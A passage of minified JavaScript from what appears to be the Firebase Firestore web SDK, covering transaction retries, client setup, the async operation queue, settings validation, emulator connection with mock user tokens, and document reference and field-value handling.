t=this.readVersions.get(e.toString());return!this.writtenDocs.has(e.toString())&&t?t.isEqual(ri.min())?go.exists(!1):go.updateTime(t):go.none()}preconditionForUpdate(e){const t=this.readVersions.get(e.toString());if(this.writtenDocs.has(e.toString())||!t)return go.exists(!0);if(t.isEqual(ri.min()))throw new jr(Ur.INVALID_ARGUMENT,"Can't update a document that doesn't exist.");return go.updateTime(t)}write(e){this.ensureCommitNotCalled(),this.mutations.push(e)}ensureCommitNotCalled(){}}class hd{constructor(e,t,n,r,i){this.asyncQueue=e,this.datastore=t,this.options=n,this.updateFunction=r,this.deferred=i,this.za=n.maxAttempts,this.jo=new Kh(this.asyncQueue,"transaction_retry")}ja(){--this.za,this.Ha()}Ha(){this.jo.qo(async()=>{const t=new cd(this.datastore),e=this.Ja(t);e&&e.then(e=>{this.asyncQueue.enqueueAndForget(()=>t.commit().then(()=>{this.deferred.resolve(e)}).catch(e=>{this.Ya(e)}))}).catch(e=>{this.Ya(e)})})}Ja(e){try{var t=this.updateFunction(e);return!Mi(t)&&t.catch&&t.then?t:(this.deferred.reject(Error("Transaction callback must return a Promise")),null)}catch(e){return this.deferred.reject(e),null}}Ya(e){0<this.za&&this.Za(e)?(--this.za,this.asyncQueue.enqueueAndForget(()=>(this.Ha(),Promise.resolve()))):this.deferred.reject(e)}Za(e){if("FirebaseError"!==e.name)return!1;var t=e.code;return"aborted"===t||"failed-precondition"===t||"already-exists"===t||!Ro(t)}}class ld{constructor(e,t,n,r){this.authCredentials=e,this.appCheckCredentials=t,this.asyncQueue=n,this.databaseInfo=r,this.user=kr.UNAUTHENTICATED,this.clientId=Jr.newId(),this.authCredentialListener=()=>Promise.resolve(),this.appCheckCredentialListener=()=>Promise.resolve(),this.authCredentials.start(n,async e=>{Or("FirestoreClient","Received user=",e.uid),await this.authCredentialListener(e),this.user=e}),this.appCheckCredentials.start(n,e=>(Or("FirestoreClient","Received new app check token=",e),this.appCheckCredentialListener(e,this.user)))}get configuration(){return{asyncQueue:this.asyncQueue,databaseInfo:this.databaseInfo,clientId:this.clientId,authCredentials:this.authCredentials,appCheckCredentials:this.appCheckCredentials,initialUser:this.user,maxConcurrentLimboResolutions:100}}setCredentialChangeListener(e){this.authCredentialListener=e}setAppCheckTokenChangeListener(e){this.appCheckCredentialListener=e}verifyNotTerminated(){if(this.asyncQueue.isShuttingDown)throw new jr(Ur.FAILED_PRECONDITION,"The client has already been terminated.")}terminate(){this.asyncQueue.enterRestrictedMode();const n=new Gr;return this.asyncQueue.enqueueAndForgetEvenWhileRestricted(async()=>{try{this._onlineComponents&&await this._onlineComponents.terminate(),this._offlineComponents&&await this._offlineComponents.terminate(),this.authCredentials.shutdown(),this.appCheckCredentials.shutdown(),n.resolve()}catch(e){var t=wl(e,"Failed to shutdown persistence");n.reject(t)}}),n.promise}}async function dd(e,t){e.asyncQueue.verifyOperationInProgress(),Or("FirestoreClient","Initializing OfflineComponentProvider");var n=e.configuration;await t.initialize(n);let r=n.initialUser;e.setCredentialChangeListener(async e=>{r.isEqual(e)||(await gh(t.localStore,e),r=e)}),t.persistence.setDatabaseDeletedListener(()=>e.terminate()),e._offlineComponents=t}async function fd(e,n){e.asyncQueue.verifyOperationInProgress();var t=await md(e);Or("FirestoreClient","Initializing OnlineComponentProvider"),await n.initialize(t,e.configuration),e.setCredentialChangeListener(e=>gl(n.remoteStore,e)),e.setAppCheckTokenChangeListener((e,t)=>gl(n.remoteStore,t)),e._onlineComponents=n}function gd(e){return"FirebaseError"===e.name?e.code===Ur.FAILED_PRECONDITION||e.code===Ur.UNIMPLEMENTED:!("undefined"!=typeof DOMException&&e instanceof DOMException)||22===e.code||20===e.code||11===e.code}async function md(t){if(!t._offlineComponents)if(t._uninitializedComponentsProvider){Or("FirestoreClient","Using user provided OfflineComponentProvider");try{await dd(t,t._uninitializedComponentsProvider._offline)}catch(e){var n=e;if(!gd(n))throw n;Pr("Error using user provided cache. Falling back to memory cache: "+n),await dd(t,new nd)}}else Or("FirestoreClient","Using default OfflineComponentProvider"),await dd(t,new nd);return t._offlineComponents}async function pd(e){return e._onlineComponents||(e._uninitializedComponentsProvider?(Or("FirestoreClient","Using user provided OnlineComponentProvider"),await fd(e,e._uninitializedComponentsProvider._online)):(Or("FirestoreClient","Using default OnlineComponentProvider"),await fd(e,new sd))),e._onlineComponents}function yd(e){return md(e).then(e=>e.persistence)}function vd(e){return md(e).then(e=>e.localStore)}function wd(e){return pd(e).then(e=>e.remoteStore)}function _d(e){return pd(e).then(e=>e.syncEngine)}async function bd(e){const t=await pd(e),n=t.eventManager;return n.onListen=(async function(e,t){const n=ed(e);let r,i;const s=n.ga.get(t);if(s)r=s.targetId,n.sharedClientState.addLocalQueryTarget(r),i=s.view.Va();else{const e=await vh(n.localStore,La(t)),s=n.sharedClientState.addLocalQueryTarget(e.targetId);r=e.targetId,i=await Bl(n,t,r,"current"===s,e.resumeToken),n.isPrimaryClient&&el(n.remoteStore,e)}return i}).bind(null,t.syncEngine),n.onUnlisten=(async function(e,t){const n=e,r=n.ga.get(t),i=n.pa.get(r.targetId);if(1<i.length)return n.pa.set(r.targetId,i.filter(e=>!Fa(e,t))),void n.ga.delete(t);n.isPrimaryClient?(n.sharedClientState.removeLocalQueryTarget(r.targetId),n.sharedClientState.isActiveQueryTarget(r.targetId)||await wh(n.localStore,r.targetId,!1).then(()=>{n.sharedClientState.clearQueryState(r.targetId),tl(n.remoteStore,r.targetId),$l(n,r.targetId)}).catch(_i)):($l(n,r.targetId),await wh(n.localStore,r.targetId,!0))}).bind(null,t.syncEngine),n}function Id(e,t,n={}){const r=new Gr;return e.asyncQueue.enqueueAndForget(async()=>function(n,r,i,s,a){const e=new od({next:e=>{r.enqueueAndForget(()=>xl(n,o));var t=e.docs.has(i);!t&&e.fromCache?a.reject(new jr(Ur.UNAVAILABLE,"Failed to get document because the client is offline.")):t&&e.fromCache&&s&&"server"===s.source?a.reject(new jr(Ur.UNAVAILABLE,'Failed to get document from server. (However, this document does exist in the local cache. Run again without setting source to "server" to retrieve the cached document.)')):a.resolve(e)},error:e=>a.reject(e)}),o=new Cl(Aa(i.path),e,{includeMetadataChanges:!0,Z_:!0});return Sl(n,o)}(await bd(e),e.asyncQueue,t,n,r)),r.promise}function Ed(e,t,n={}){const r=new Gr;return e.asyncQueue.enqueueAndForget(async()=>function(t,n,e,r,i){const s=new od({next:e=>{n.enqueueAndForget(()=>xl(t,a)),e.fromCache&&"server"===r.source?i.reject(new jr(Ur.UNAVAILABLE,'Failed to get documents from server. (However, these documents may exist in the local cache. Run again without setting source to "server" to retrieve the cached documents.)')):i.resolve(e)},error:e=>i.reject(e)}),a=new Cl(e,s,{includeMetadataChanges:!0,Z_:!0});return Sl(t,a)}(await bd(e),e.asyncQueue,t,n,r)),r.promise}function Td(e,t,n,r){const i=(n=n,t=zh(t),s="string"==typeof n?Mo().encode(n):n,n=function(e,t){if(e instanceof Uint8Array)return ad(e,t);if(e instanceof ArrayBuffer)return ad(new Uint8Array(e),t);if(e instanceof ReadableStream)return e.getReader();throw new Error("Source of `toByteStreamReader` has to be a ArrayBuffer or ReadableStream")}(s),t=t,new ud(n,t));var s;e.asyncQueue.enqueueAndForget(async()=>{!function(e,t,n){const r=e;!async function(t,n,r){try{var i=await n.getMetadata();if(await function(e,t){const n=e,r=nu(t.createTime);return n.persistence.runTransaction("hasNewerBundle","readonly",e=>n.$r.getBundleMetadata(e,t.id)).then(e=>!!e&&0<=e.createTime.compareTo(r))}(t.localStore,i))return await n.close(),r._completeWith({taskState:"Success",documentsLoaded:i.totalDocuments,bytesLoaded:i.totalBytes,totalDocuments:i.totalDocuments,totalBytes:i.totalBytes}),Promise.resolve(new Set);r._updateProgress(Rl(i));const a=new kl(i,t.localStore,n.serializer);let e=await n.Oa();for(;e;){const t=await a.na(e);t&&r._updateProgress(t),e=await n.Oa()}var s=await a.complete();return await Yl(t,s.sa,void 0),await function(e,t){const n=e;return n.persistence.runTransaction("Save bundle","readwrite",e=>n.$r.saveBundleMetadata(e,t))}(t.localStore,i),r._completeWith(s.progress),Promise.resolve(s.ia)}catch(t){return Pr("SyncEngine",`Loading bundle failed with ${t}`),r._failWith(t),Promise.resolve(new Set)}}(r,t,n).then(e=>{r.sharedClientState.notifyBundleLoaded(e)})}(await _d(e),i,r)})}function Sd(e){const t={};return void 0!==e.timeoutSeconds&&(t.timeoutSeconds=e.timeoutSeconds),t}const xd=new Map;function Dd(e,t,n){if(!n)throw new jr(Ur.INVALID_ARGUMENT,`Function ${e}() cannot be called with an empty ${t}.`)}function Cd(e,t,n,r){if(!0===t&&!0===r)throw new jr(Ur.INVALID_ARGUMENT,`${e} and ${n} cannot be used together.`)}function Ad(e){if(!ui.isDocumentKey(e))throw new jr(Ur.INVALID_ARGUMENT,`Invalid document reference. Document references must have an even number of segments, but ${e} has ${e.length}.`)}function Nd(e){if(ui.isDocumentKey(e))throw new jr(Ur.INVALID_ARGUMENT,`Invalid collection reference. Collection references must have an odd number of segments, but ${e} has ${e.length}.`)}function kd(e){if(void 0===e)return"undefined";if(null===e)return"null";if("string"==typeof e)return 20<e.length&&(e=`${e.substring(0,20)}...`),JSON.stringify(e);if("number"==typeof e||"boolean"==typeof e)return""+e;if("object"!=typeof e)return"function"==typeof e?"a function":Br();if(e instanceof Array)return"an array";var t=(e=e).constructor?e.constructor.name:null;return t?`a custom ${t} object`:"an object"}function Rd(e,t){if((e="_delegate"in e?e._delegate:e)instanceof t)return e;if(t.name===e.constructor.name)throw new jr(Ur.INVALID_ARGUMENT,"Type does not match the expected instance. Did you pass a reference from a different Firestore SDK?");var n=kd(e);throw new jr(Ur.INVALID_ARGUMENT,`Expected type '${t.name}', but it was: ${n}`)}function Ld(e,t){if(t<=0)throw new jr(Ur.INVALID_ARGUMENT,`Function ${e}() requires a positive number, but it was: ${t}.`)}class Md{constructor(e){var t;if(void 0===e.host){if(void 0!==e.ssl)throw new jr(Ur.INVALID_ARGUMENT,"Can't provide ssl option if host option is not set");this.host="firestore.googleapis.com",this.ssl=!0}else this.host=e.host,this.ssl=null===(t=e.ssl)||void 0===t||t;if(this.credentials=e.credentials,this.ignoreUndefinedProperties=!!e.ignoreUndefinedProperties,this.localCache=e.localCache,void 0===e.cacheSizeBytes)this.cacheSizeBytes=41943040;else{if(-1!==e.cacheSizeBytes&&e.cacheSizeBytes<1048576)throw new jr(Ur.INVALID_ARGUMENT,"cacheSizeBytes must be at least 1048576");this.cacheSizeBytes=e.cacheSizeBytes}Cd("experimentalForceLongPolling",e.experimentalForceLongPolling,"experimentalAutoDetectLongPolling",e.experimentalAutoDetectLongPolling),this.experimentalForceLongPolling=!!e.experimentalForceLongPolling,this.experimentalForceLongPolling?this.experimentalAutoDetectLongPolling=!1:void 0===e.experimentalAutoDetectLongPolling?this.experimentalAutoDetectLongPolling=!0:this.experimentalAutoDetectLongPolling=!!e.experimentalAutoDetectLongPolling,this.experimentalLongPollingOptions=Sd(null!==(t=e.experimentalLongPollingOptions)&&void 0!==t?t:{}),function(e){if(void 0!==e.timeoutSeconds){if(isNaN(e.timeoutSeconds))throw new jr(Ur.INVALID_ARGUMENT,`invalid long polling timeout: ${e.timeoutSeconds} (must not be NaN)`);if(e.timeoutSeconds<5)throw new jr(Ur.INVALID_ARGUMENT,`invalid long polling timeout: ${e.timeoutSeconds} (minimum allowed value is 5)`);if(30<e.timeoutSeconds)throw new jr(Ur.INVALID_ARGUMENT,`invalid long polling timeout: ${e.timeoutSeconds} (maximum allowed value is 30)`)}}(this.experimentalLongPollingOptions),this.useFetchStreams=!!e.useFetchStreams}isEqual(e){return this.host===e.host&&this.ssl===e.ssl&&this.credentials===e.credentials&&this.cacheSizeBytes===e.cacheSizeBytes&&this.experimentalForceLongPolling===e.experimentalForceLongPolling&&this.experimentalAutoDetectLongPolling===e.experimentalAutoDetectLongPolling&&(t=this.experimentalLongPollingOptions,n=e.experimentalLongPollingOptions,t.timeoutSeconds===n.timeoutSeconds)&&this.ignoreUndefinedProperties===e.ignoreUndefinedProperties&&this.useFetchStreams===e.useFetchStreams;var t,n}}class Od{constructor(e,t,n,r){this._authCredentials=e,this._appCheckCredentials=t,this._databaseId=n,this._app=r,this.type="firestore-lite",this._persistenceKey="(lite)",this._settings=new Md({}),this._settingsFrozen=!1}get app(){if(!this._app)throw new jr(Ur.FAILED_PRECONDITION,"Firestore was not initialized using the Firebase SDK. 'app' is not available");return this._app}get _initialized(){return this._settingsFrozen}get _terminated(){return void 0!==this._terminateTask}_setSettings(e){if(this._settingsFrozen)throw new jr(Ur.FAILED_PRECONDITION,"Firestore has already been started and its settings can no longer be changed. You can only modify settings before calling any other methods on a Firestore object.");this._settings=new Md(e),void 0!==e.credentials&&(this._authCredentials=function(e){if(!e)return new Kr;switch(e.type){case"firstParty":return new Hr(e.sessionIndex||"0",e.iamToken||null,e.authTokenFactory||null);case"provider":return e.client;default:throw new jr(Ur.INVALID_ARGUMENT,"makeAuthCredentialsProvider failed due to invalid credential type")}}(e.credentials))}_getSettings(){return this._settings}_freezeSettings(){return this._settingsFrozen=!0,this._settings}_delete(){return this._terminateTask||(this._terminateTask=this._terminate()),this._terminateTask}toJSON(){return{app:this._app,databaseId:this._databaseId,settings:this._settings}}_terminate(){return function(e){const t=xd.get(e);t&&(Or("ComponentProvider","Removing Datastore"),xd.delete(e),t.terminate())}(this),Promise.resolve()}}function Fd(n,e,t,r={}){var i;const s=(n=Rd(n,Od))._getSettings(),a=`${e}:${t}`;if("firestore.googleapis.com"!==s.host&&s.host!==a&&Pr("Host has been set in both settings() and connectFirestoreEmulator(), emulator host will be used."),n._setSettings(Object.assign(Object.assign({},s),{host:a,ssl:!1})),r.mockUserToken){let e,t;if("string"==typeof r.mockUserToken)e=r.mockUserToken,t=kr.MOCK_USER;else{e=function(e,t){if(e.uid)throw new Error('The "uid" field is no longer supported by mockUserToken. Please use "sub" instead for Firebase Auth User ID.');var n=t||"demo-project",r=e.iat||0,i=e.sub||e.user_id;if(!i)throw new Error("mockUserToken must contain 'sub' or 'user_id' field!");return i=Object.assign({iss:`https://securetoken.google.com/${n}`,aud:n,iat:r,exp:r+3600,auth_time:r,sub:i,user_id:i,firebase:{sign_in_provider:"custom",identities:{}}},e),[o(JSON.stringify({alg:"none",type:"JWT"})),o(JSON.stringify(i)),""].join(".")}(r.mockUserToken,null===(i=n._app)||void 0===i?void 0:i.options.projectId);const s=r.mockUserToken.sub||r.mockUserToken.user_id;if(!s)throw new jr(Ur.INVALID_ARGUMENT,"mockUserToken must contain 'sub' or 'user_id' field!");t=new kr(s)}n._authCredentials=new $r(new zr(e,t))}}class Pd{constructor(e,t,n){this.converter=t,this._query=n,this.type="query",this.firestore=e}withConverter(e){return new Pd(this.firestore,e,this._query)}}class Vd{constructor(e,t,n){this.converter=t,this._key=n,this.type="document",this.firestore=e}get _path(){return this._key.path}get id(){return this._key.path.lastSegment()}get path(){return this._key.path.canonicalString()}get parent(){return new Bd(this.firestore,this.converter,this._key.path.popLast())}withConverter(e){return new Vd(this.firestore,e,this._key)}}class Bd extends Pd{constructor(e,t,n){super(e,t,Aa(n)),this._path=n,this.type="collection"}get id(){return this._query.path.lastSegment()}get path(){return this._query.path.canonicalString()}get parent(){const e=this._path.popLast();return e.isEmpty()?null:new Vd(this.firestore,null,new ui(e))}withConverter(e){return new Bd(this.firestore,e,this._path)}}function qd(e,t,...n){if(e=y(e),Dd("collection","path",t),e instanceof Od){var r=si.fromString(t,...n);return Nd(r),new Bd(e,null,r)}if(!(e instanceof Vd||e instanceof Bd))throw new jr(Ur.INVALID_ARGUMENT,"Expected first argument to collection() to be a CollectionReference, a DocumentReference or FirebaseFirestore");r=e._path.child(si.fromString(t,...n));return Nd(r),new Bd(e.firestore,null,r)}function Ud(e,t,...n){if(e=y(e),Dd("doc","path",t=1===arguments.length?Jr.newId():t),e instanceof Od){var r=si.fromString(t,...n);return Ad(r),new Vd(e,null,new ui(r))}if(!(e instanceof Vd||e instanceof Bd))throw new jr(Ur.INVALID_ARGUMENT,"Expected first argument to collection() to be a CollectionReference, a DocumentReference or FirebaseFirestore");r=e._path.child(si.fromString(t,...n));return Ad(r),new Vd(e.firestore,e instanceof Bd?e.converter:null,new ui(r))}function jd(e,t){return e=y(e),t=y(t),(e instanceof Vd||e instanceof Bd)&&(t instanceof Vd||t instanceof Bd)&&e.firestore===t.firestore&&e.path===t.path&&e.converter===t.converter}function Gd(e,t){return e=y(e),t=y(t),e instanceof Pd&&t instanceof Pd&&e.firestore===t.firestore&&Fa(e._query,t._query)&&e.converter===t.converter}class zd{constructor(){this.Xa=Promise.resolve(),this.eu=[],this.tu=!1,this.nu=[],this.ru=null,this.iu=!1,this.su=!1,this.ou=[],this.jo=new Kh(this,"async_queue_retry"),this._u=()=>{var e=Gh();e&&Or("AsyncQueue","Visibility state changed to "+e.visibilityState),this.jo.Ko()};const e=Gh();e&&"function"==typeof e.addEventListener&&e.addEventListener("visibilitychange",this._u)}get isShuttingDown(){return this.tu}enqueueAndForget(e){this.enqueue(e)}enqueueAndForgetEvenWhileRestricted(e){this.au(),this.uu(e)}enterRestrictedMode(e){if(!this.tu){this.tu=!0,this.su=e||!1;const t=Gh();t&&"function"==typeof t.removeEventListener&&t.removeEventListener("visibilitychange",this._u)}}enqueue(e){if(this.au(),this.tu)return new Promise(()=>{});const t=new Gr;return this.uu(()=>this.tu&&this.su?Promise.resolve():(e().then(t.resolve,t.reject),t.promise)).then(()=>t.promise)}enqueueRetryable(e){this.enqueueAndForget(()=>(this.eu.push(e),this.cu()))}async cu(){if(0!==this.eu.length){try{await this.eu[0](),this.eu.shift(),this.jo.reset()}catch(e){if(!xi(e))throw e;Or("AsyncQueue","Operation failed with retryable error: "+e)}0<this.eu.length&&this.jo.qo(()=>this.cu())}}uu(e){var t=this.Xa.then(()=>(this.iu=!0,e().catch(e=>{throw this.ru=e,this.iu=!1,Fr("INTERNAL UNHANDLED ERROR: ",function(e){let t=e.message||"";return e.stack&&(t=e.stack.includes(e.message)?e.stack:e.message+"\n"+e.stack),t}(e)),e}).then(e=>(this.iu=!1,e))));return this.Xa=t}enqueueAfterDelay(e,t,n){this.au(),-1<this.ou.indexOf(e)&&(t=0);var r=vl.createAndSchedule(this,e,t,n,e=>this.lu(e));return this.nu.push(r),r}au(){this.ru&&Br()}verifyOperationInProgress(){}async hu(){for(var e;await(e=this.Xa),e!==this.Xa;);}Pu(e){for(const t of this.nu)if(t.timerId===e)return!0;return!1}Iu(t){return this.hu().then(()=>{this.nu.sort((e,t)=>e.targetTimeMs-t.targetTimeMs);for(const e of this.nu)if(e.skipDelay(),"all"!==t&&e.timerId===t)break;return this.hu()})}Tu(e){this.ou.push(e)}lu(e){var t=this.nu.indexOf(e);this.nu.splice(t,1)}}function Kd(e){return function(e,t){if("object"==typeof e&&null!==e){var n=e;for(const e of t)if(e in n&&"function"==typeof n[e])return 1}}(e,["next","error","complete"])}class $d{constructor(){this._progressObserver={},this._taskCompletionResolver=new Gr,this._lastProgress={taskState:"Running",totalBytes:0,totalDocuments:0,bytesLoaded:0,documentsLoaded:0}}onProgress(e,t,n){this._progressObserver={next:e,error:t,complete:n}}catch(e){return this._taskCompletionResolver.promise.catch(e)}then(e,t){return this._taskCompletionResolver.promise.then(e,t)}_completeWith(e){this._updateProgress(e),this._progressObserver.complete&&this._progressObserver.complete(),this._taskCompletionResolver.resolve(e)}_failWith(e){this._lastProgress.taskState="Error",this._progressObserver.next&&this._progressObserver.next(this._lastProgress),this._progressObserver.error&&this._progressObserver.error(e),this._taskCompletionResolver.reject(e)}_updateProgress(e){this._lastProgress=e,this._progressObserver.next&&this._progressObserver.next(e)}}var Qd,Wd,Hd,Yd,Xd;class Jd extends Od{constructor(e,t,n,r){super(e,t,n,r),this.type="firestore",this._queue=new zd,this._persistenceKey=(null==r?void 0:r.name)||"[DEFAULT]"}_terminate(){return this._firestoreClient||ef(this),this._firestoreClient.terminate()}}function Zd(e){return e._firestoreClient||ef(e),e._firestoreClient.verifyNotTerminated(),e._firestoreClient}function ef(e){var t,n,r,i,s,a=e._freezeSettings(),o=(n=e._databaseId,r=(null===(o=e._app)||void 0===o?void 0:o.options.appId)||"",i=e._persistenceKey,s=a,new Ns(n,r,i,s.host,s.ssl,s.experimentalForceLongPolling,s.experimentalAutoDetectLongPolling,Sd(s.experimentalLongPollingOptions),s.useFetchStreams));e._firestoreClient=new ld(e._authCredentials,e._appCheckCredentials,e._queue,o),null!==(o=a.localCache)&&void 0!==o&&o._offlineComponentProvider&&null!==(t=a.localCache)&&void 0!==t&&t._onlineComponentProvider&&(e._firestoreClient._uninitializedComponentsProvider={_offlineKind:a.localCache.kind,_offline:a.localCache._offlineComponentProvider,_online:a.localCache._onlineComponentProvider})}function tf(e,t,n){const r=new Gr;return e.asyncQueue.enqueue(async()=>{try{await dd(e,n),await fd(e,t),r.resolve()}catch(e){const t=e;if(!gd(t))throw t;Pr("Error enabling indexeddb cache. Falling back to memory cache: "+t),r.reject(t)}}).then(()=>r.promise)}function nf(e){return function(e){const t=new Gr;return e.asyncQueue.enqueueAndForget(async()=>async function(e,t){const n=e;al(n.remoteStore)||Or("SyncEngine","The network is disabled. The task returned by 'awaitPendingWrites()' will not complete until the network is enabled.");try{const e=await function(e){const t=e;return t.persistence.runTransaction("Get highest unacknowledged batch id","readonly",e=>t.mutationQueue.getHighestUnacknowledgedBatchId(e))}(n.localStore);if(-1===e)return void t.resolve();const r=n.Ca.get(e)||[];r.push(t),n.Ca.set(e,r)}catch(e){const n=wl(e,"Initialization of waitForPendingWrites() operation failed");t.reject(n)}}(await _d(e),t)),t.promise}(Zd(e=Rd(e,Jd)))}function rf(e){return(n=Zd(e=Rd(e,Jd))).asyncQueue.enqueue(async()=>{const e=await yd(n),t=await wd(n);return e.setNetworkEnabled(!0),function(e){const t=e;return t.v_.delete(0),Jh(t)}(t)});var n}function sf(e){return(n=Zd(e=Rd(e,Jd))).asyncQueue.enqueue(async()=>{const e=await yd(n),t=await wd(n);return e.setNetworkEnabled(!1),async function(e){const t=e;t.v_.add(0),await Zh(t),t.x_.set("Offline")}(t)});var n}function af(t,e){return n=Zd(t=Rd(t,Jd)),r=e,n.asyncQueue.enqueue(async()=>function(e,t){const n=e;return n.persistence.runTransaction("Get named query","readonly",e=>n.$r.getNamedQuery(e,t))}(await vd(n),r)).then(e=>e?new Pd(t,null,e.query):null);var n,r}function of(e){if(e._initialized||e._terminated)throw new jr(Ur.FAILED_PRECONDITION,"Firestore has already been started and persistence can no longer be enabled. You can only enable persistence before calling any other methods on a Firestore object.")}class uf{constructor(e){this._byteString=e}static fromBase64String(e){try{return new uf(Is.fromBase64String(e))}catch(e){throw new jr(Ur.INVALID_ARGUMENT,"Failed to construct data from Base64 string: "+e)}}static fromUint8Array(e){return new uf(Is.fromUint8Array(e))}toBase64(){return this._byteString.toBase64()}toUint8Array(){return this._byteString.toUint8Array()}toString(){return"Bytes(base64: "+this.toBase64()+")"}isEqual(e){return this._byteString.isEqual(e._byteString)}}class cf{constructor(...e){for(let t=0;t<e.length;++t)if(0===e[t].length)throw new jr(Ur.INVALID_ARGUMENT,"Invalid field name at argument $(i + 1). Field names must not be empty.");this._internalPath=new oi(e)}isEqual(e){return this._internalPath.isEqual(e._internalPath)}}class hf{constructor(e){this._methodName=e}}class lf{constructor(e,t){if(!isFinite(e)||e<-90||90<e)throw new jr(Ur.INVALID_ARGUMENT,"Latitude must be a number between -90 and 90, but was: "+e);if(!isFinite(t)||t<-180||180<t)throw new jr(Ur.INVALID_ARGUMENT,"Longitude must be a number between -180 and 180, but was: "+t);this._lat=e,this._long=t}get latitude(){return this._lat}get longitude(){return this._long}isEqual(e){return this._lat===e._lat&&this._long===e._long}toJSON(){return{latitude:this._lat,longitude:this._long}}_compareTo(e){return Zr(this._lat,e._lat)||Zr(this._long,e._long)}}const df=/^__.*__$/;class ff{constructor(e,t,n){this.data=e,this.fieldMask=t,this.fieldTransforms=n}toMutation(e,t){return null!==this.fieldMask?new Io(e,this.data,this.fieldMask,t,this.fieldTransforms):new bo(e,this.data,t,this.fieldTransforms)}}class gf{constructor(e,t,n){this.data=e,this.fieldMask=t,this.fieldTransforms=n}toMutation(e,t){return new Io(e,this.data,this.fieldMask,t,this.fieldTransforms)}}function mf(e){switch(e){case 0:case 2:case 1:return 1;case 3:case 4:return;default:throw Br()}}class pf{constructor(e,t,n,r,i,s){this.settings=e,this.databaseId=t,this.serializer=n,this.ignoreUndefinedProperties=r,void 0===i&&this.Eu(),this.fieldTransforms=i||[],this.fieldMask=s||[]}get path(){return this.settings.path}get du(){return this.settings.du}Au(e){return new pf(Object.assign(Object.assign({},this.settings),e),this.databaseId,this.serializer,this.ignoreUndefinedProperties,this.fieldTransforms,this.fieldMask)}Ru(e){var t;const n=null===(t=this.path)||void 0===t?void 0:t.child(e),r=this.Au({path:n,Vu:!1});return r.mu(e),r}fu(e){var t;const n=null===(t=this.path)||void 0===t?void 0:t.child(e),r=this.Au({path:n,Vu:!1});return r.Eu(),r}gu(e){return this.Au({path:void 0,Vu:!0})}pu(e){return Ff(e,this.settings.methodName,this.settings.yu||!1,this.path,this.settings.wu)}contains(t){return void 0!==this.fieldMask.find(e=>t.isPrefixOf(e))||void 0!==this.fieldTransforms.find(e=>t.isPrefixOf(e.field))}Eu(){if(this.path)for(let e=0;e<this.path.length;e++)this.mu(this.path.get(e))}mu(e){if(0===e.length)throw this.pu("Document fields must not be empty");if(mf(this.du)&&df.test(e))throw this.pu('Document fields cannot begin and end with "__"')}}class yf{constructor(e,t,n){this.databaseId=e,this.ignoreUndefinedProperties=t,this.serializer=n||zh(e)}Su(e,t,n,r=!1){return new pf({du:e,methodName:t,wu:n,path:oi.emptyPath(),Vu:!1,yu:r},this.databaseId,this.serializer,this.ignoreUndefinedProperties)}}function vf(e){var t=e._freezeSettings(),n=zh(e._databaseId);return new yf(e._databaseId,!!t.ignoreUndefinedProperties,n)}function wf(e,t,n,r,i,s={}){const a=e.Su(s.merge||s.mergeFields?2:0,t,n,i);Rf("Data must be an object, but it was:",a,r);var o=Nf(r,a);let u,c;if(s.merge)u=new _s(a.fieldMask),c=a.fieldTransforms;else if(s.mergeFields){const e=[];for(const r of s.mergeFields){const i=Lf(t,r,n);if(!a.contains(i))throw new jr(Ur.INVALID_ARGUMENT,`Field '${i}' is specified in your field mask but missing from your input data.`);Pf(e,i)||e.push(i)}u=new _s(e),c=a.fieldTransforms.filter(e=>u.covers(e.field))}else u=null,c=a.fieldTransforms;return new ff(new Ys(o),u,c)}class _f extends hf{_toFieldTransform(e){if(2!==e.du)throw 1===e.du?e.pu(`${this._methodName}() can only appear at the top level of your update data`):e.pu(`${this._methodName}() cannot be used with set() unless you pass {merge:true}`);return e.fieldMask.push(e.path),null}isEqual(e){return e instanceof _f}}function bf(e,t,n){return new pf({du:3,wu:t.settings.wu,methodName:e._methodName,Vu:n},t.databaseId,t.serializer,t.ignoreUndefinedProperties)}class If extends hf{_toFieldTransform(e){return new lo(e.path,new ro)}isEqual(e){return e instanceof If}}class Ef extends hf{constructor(e,t){super(e),this.bu=t}_toFieldTransform(e){const t=bf(this,e,!0),n=this.bu.map(e=>Af(e,t)),r=new io(n);return new lo(e.path,r)}isEqual(e){return e instanceof Ef&&m(this.bu,e.bu)}}class Tf extends hf{constructor(e,t){super(e),this.bu=t}_toFieldTransform(e){const t=bf(this,e,!0),n=this.bu.map(e=>Af(e,t)),r=new ao(n);return new lo(e.path,r)}isEqual(e){return e instanceof Tf&&m(this.bu,e.bu)}}class Sf extends hf{constructor(e,t){super(e),this.Du=t}_toFieldTransform(e){var t=new uo(e.serializer,eo(e.serializer,this.Du));return new lo(e.path,t)}isEqual(e){return e instanceof Sf&&this.Du===e.Du}}function xf(e,i,s,t){const a=e.Su(1,i,s);Rf("Data must be an object, but it was:",a,t);const o=[],u=Ys.empty();ds(t,(e,t)=>{var n=Of(i,e,s);t=y(t);var r=a.fu(n);if(t instanceof _f)o.push(n);else{const e=Af(t,r);null!=e&&(o.push(n),u.set(n,e))}});var n=new _s(o);return new gf(u,n,a.fieldTransforms)}function Df(e,t,n,r,i,s){const a=e.Su(1,t,n),o=[Lf(t,r,n)],u=[i];if(s.length%2!=0)throw new jr(Ur.INVALID_ARGUMENT,`Function ${t}() needs to be called with an even number of arguments that alternate between field names and values.`);for(let f=0;f<s.length;f+=2)o.push(Lf(t,s[f])),u.push(s[f+1]);const c=[],h=Ys.empty();for(let g=o.length-1;0<=g;--g)if(!Pf(c,o[g])){const t=o[g];var l=y(l=u[g]);const r=a.fu(t);if(l instanceof _f)c.push(t);else{const e=Af(l,r);null!=e&&(c.push(t),h.set(t,e))}}var d=new _s(c);return new gf(h,d,a.fieldTransforms)}function Cf(e,t,n,r=!1){return Af(n,e.Su(r?4:3,t))}function Af(e,t){if(kf(e=y(e)))return Rf("Unsupported field value:",t,e),Nf(e,t);if(e instanceof hf)return function(e,t){if(!mf(t.du))throw t.pu(`${e._methodName}() can only be used with update() and set()`);if(!t.path)throw t.pu(`${e._methodName}() is not currently supported inside arrays`);var n=e._toFieldTransform(t);n&&t.fieldTransforms.push(n)}(e,t),null;if(void 0===e&&t.ignoreUndefinedProperties)return null;if(t.path&&t.fieldMask.push(t.path),e instanceof Array){if(t.settings.Vu&&4!==t.du)throw t.pu("Nested arrays are not supported");return function(e,t){const n=[];let r=0;for(const i of e){let e=Af(i,t.gu(r));null==e&&(e={nullValue:"NULL_VALUE"}),n.push(e),r++}return{arrayValue:{values:n}}}(e,t)}return function(e,t){if(null===(e=y(e)))return{nullValue:"NULL_VALUE"};if("number"==typeof e)return eo(t.serializer,e);if("boolean"==typeof 